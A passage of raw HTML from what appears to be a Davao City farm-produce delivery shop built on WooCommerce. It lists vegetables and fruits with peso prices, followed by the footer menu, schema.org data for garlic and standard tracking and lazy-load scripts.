ajax_add_to_cart" data-product_id="750" data-product_sku="" aria-label="Add to cart: &ldquo;Ampalaya&rdquo;" rel="nofollow" data-success_message="&ldquo;Ampalaya&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_750" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Ampalaya</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>55 <span class="price-unit">| 2pcs </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-884 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/mango/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mango" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/mango-2-pl66jtu9y42t7rt921tjugxic47zbkk4co2c5djfns.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/mango-2.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=884" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_884" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="884" data-product_sku="" aria-label="Add to cart: &ldquo;Mango&rdquo;" rel="nofollow" data-success_message="&ldquo;Mango&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_884" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Mango</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>185 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-9867 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/turmeric/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Fresh Turmeric" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/05/turmeric.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=9867" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9867" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9867" data-product_sku="" aria-label="Add to cart: &ldquo;Turmeric&rdquo;" rel="nofollow" data-success_message="&ldquo;Turmeric&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9867" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Turmeric</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>65 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1297 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sweetpeas-chicharo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sweet Peas / Snow peas or chicharo" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/09/elementor/thumbs/snow-peas-pl66h6wkrugun5n5ges8cmvyc77wq538bm6aofg748.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/09/snow-peas.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1297" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1297" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1297" data-product_sku="" aria-label="Add to cart: &ldquo;Sweetpeas&rdquo;" rel="nofollow" data-success_message="&ldquo;Sweetpeas&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1297" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sweetpeas</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>42 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-758 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/baguio-beans/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baguio Beans in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/baguio-beans-pl66k54c84i933cv86p2oe31gqodvxswe7w5wp2pl4.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/baguio-beans.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=758" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_758" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="758" data-product_sku="" aria-label="Add to cart: &ldquo;Native Baguio Beans&rdquo;" rel="nofollow" data-success_message="&ldquo;Native Baguio Beans&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_758" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Native Baguio Beans</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>35 <span class="price-unit">| 250g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-8117 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/sili-panigang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sili Panigang or Dynamite" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-300x300.jpeg 300w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-150x150.jpeg 150w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang-100x100.jpeg 100w, https://farmtodoorstep.co/wp-content/uploads/2023/01/siling-panigang.jpeg 600w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=8117" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8117" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8117" data-product_sku="" aria-label="Add to cart: &ldquo;Sili Panigang&rdquo;" rel="nofollow" data-success_message="&ldquo;Sili Panigang&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8117" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Sili Panigang</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>30 <span class="price-unit">| 100g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-1150 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/curly-lettuce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Farmer holding freshly harvested curly lettuce at Balutakay Bansalan farm" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/08/curly-lettuce.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=1150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1150" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1150" data-product_sku="" aria-label="Add to cart: &ldquo;Lettuce - Curly&rdquo;" rel="nofollow" data-success_message="&ldquo;Lettuce - Curly&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1150" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Curly</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-730 status-publish last instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/carrots/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Balutakay Bansalan Carrots" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/carrots-pl66kardd4pz0r4ob94u3cnt11wl64faezt2scucjs.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/carrots.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="730" data-product_sku="" aria-label="Add to cart: &ldquo;Carrots&rdquo;" rel="nofollow" data-success_message="&ldquo;Carrots&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_730" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Carrots</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-760 status-publish first instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cauliflower/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="cauliflower" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cauliflower-pl66k54c84i933cv86p2oe31gqodvxswe7w5wp2pl4.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cauliflower.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="760" data-product_sku="" aria-label="Add to cart: &ldquo;Cauliflower&rdquo;" rel="nofollow" data-success_message="&ldquo;Cauliflower&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_760" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cauliflower</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>275 <span class="price-unit">| 1kg </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-871 status-publish instock product_cat-fruits-vegetables product_cat-vegetables has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/romaine-lettuce/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Romaine Lettuce" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/romaine-lettuce-pl66jvpybs5duzqir2mszggfivypqyrl0xdb3xgnbc.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/romaine-lettuce.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=871" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_871" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="871" data-product_sku="" aria-label="Add to cart: &ldquo;Lettuce - Romaine&rdquo;" rel="nofollow" data-success_message="&ldquo;Lettuce - Romaine&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_871" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Lettuce &#8211; Romaine</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>100 <span class="price-unit">| 500g </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li><li class="entry product type-product post-946 status-publish instock product_cat-fruits-vegetables product_cat-fruits has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://farmtodoorstep.co/product/cardava-hilaw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-loop-image-container"><img loading="lazy" decoding="async" width="300" height="300" src="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cardava in Davao" srcset="https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-300x300.jpg 300w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-1024x1024.jpg 1024w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-150x150.jpg 150w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-768x768.jpg 768w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-600x600.jpg 600w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw-100x100.jpg 100w, https://farmtodoorstep.co/wp-content/uploads/2020/05/elementor/thumbs/cardava-hilaw-pl66jq2x6rxnxbypo071khvnykqigs5705ge89p0co.jpg 52w, https://farmtodoorstep.co/wp-content/uploads/2020/05/cardava-hilaw.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div></a><a href="/product/garlic/?add-to-cart=946" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_946" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="946" data-product_sku="" aria-label="Add to cart: &ldquo;Cardava Unripe&rdquo;" rel="nofollow" data-success_message="&ldquo;Cardava Unripe&rdquo; has been added to your cart" role="button">Add to box</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_946" class="screen-reader-text">
</span><h2 class="woocommerce-loop-product__title">Cardava Unripe</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8369;</span>95 <span class="price-unit">| hand </span><span class="price-unit muted d-block"><small></small></span></bdi></span> </span></li></ul></section></div></div></div></div></div><footer class="entry-footer"></footer></article></main></div></div><footer class="site-footer "><div data-elementor-type="section" data-elementor-id="11330" class="elementor elementor-11330" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-d65bf1a animated-fast elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d65bf1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_range&quot;:&quot;viewport&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:100,&quot;animation&quot;:&quot;none&quot;,&quot;animation_mobile&quot;:&quot;slideInDown&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85b5fed" data-id="85b5fed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-798dce5 animated-fast elementor-widget elementor-widget-heading" data-id="798dce5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Next Delivery: Monday</h3></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6cf76bd6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cf76bd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-316a1570" data-id="316a1570" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-364c1d1 elementor-widget elementor-widget-heading" data-id="364c1d1" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">We Accept</h5></div></div><div class="elementor-element elementor-element-146afd91 elementor-widget elementor-widget-image" data-id="146afd91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="600" height="69" src="https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-600x69.png" class="attachment-woocommerce_single size-woocommerce_single wp-image-12935" alt="payment logo" srcset="https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-600x69.png 600w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-300x35.png 300w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment-768x88.png 768w, https://farmtodoorstep.co/wp-content/uploads/2023/09/cc-payment.png 800w" sizes="(max-width: 600px) 100vw, 600px" /></div></div><div class="elementor-element elementor-element-778bc684 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="778bc684" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-778bc684" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/how-to-order/">How to Order</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/faqs/">FAQS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/my-account/">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5979"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/shop/">Shop</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-778bc684" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4210"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/how-to-order/" tabindex="-1">How to Order</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4211"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/faqs/" tabindex="-1">FAQS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4212"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/my-account/" tabindex="-1">My Account</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5978"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/about-us/" tabindex="-1">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5979"><a class="nav-link elementor-item" href="https://farmtodoorstep.co/shop/" tabindex="-1">Shop</a></li></ul></nav></div></div></div></div></div></section></div><div data-elementor-type="section" data-elementor-id="11333" class="elementor elementor-11333" data-elementor-post-type="elementor_library"><footer class="elementor-section elementor-top-section elementor-element elementor-element-37209547 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37209547" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69b81b96" data-id="69b81b96" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-562bbdf3 elementor-widget elementor-widget-text-editor" data-id="562bbdf3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2020 Farm to Doorstep | Davao City.</p></div></div></div></div></div></footer></div></footer></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/farmtodoorstep/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div class="xoo-wsc-modal"><div class="xoo-wsc-basket " style="">
<span class="xoo-wsc-items-count">0</span>
<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span></div><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"><span class="xoo-wsc-block-cart"></span><div class="xoo-wsc-header"><div class="xoo-wsc-notification-bar"></div>
<span class="xoo-wsc-ctxt">Your Box</span>
<span class="xoo-wsc-icon-cross xoo-wsc-close"></span></div><div class="xoo-wsc-body"></div><div class="xoo-wsc-footer"><div class="xoo-wsc-related-products"></div><div class="xoo-wsc-footer-content"></div></div></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div>
<span class="xoo-wsc-notice"></span></div></div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://farmtodoorstep.co"}},{"@type":"ListItem","position":2,"item":{"name":"Fruits &amp;amp; Vegetables","@id":"https://farmtodoorstep.co/product-category/fruits-vegetables/"}},{"@type":"ListItem","position":3,"item":{"name":"Garlic","@id":"https://farmtodoorstep.co/product/garlic/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://farmtodoorstep.co/product/garlic/#product","name":"Garlic","url":"https://farmtodoorstep.co/product/garlic/","description":"","image":"https://farmtodoorstep.co/wp-content/uploads/2020/04/garlic.jpg","sku":390,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"105","priceCurrency":"PHP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://farmtodoorstep.co/product/garlic/","seller":{"@type":"Organization","name":"Farm to Doorstep","url":"https://farmtodoorstep.co"}}]}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=568176580749873&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
